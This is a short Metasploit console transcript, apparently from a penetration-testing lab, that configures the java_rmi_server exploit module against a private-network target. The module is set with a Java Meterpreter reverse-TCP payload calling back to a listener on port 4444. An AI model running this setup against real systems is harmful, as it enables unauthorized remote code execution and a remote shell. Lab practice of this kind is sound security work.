 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 20 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) >